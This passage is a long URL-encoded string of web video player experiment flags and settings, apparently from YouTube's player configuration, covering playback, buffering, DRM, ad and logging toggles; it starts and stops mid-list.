ion_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d1.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, 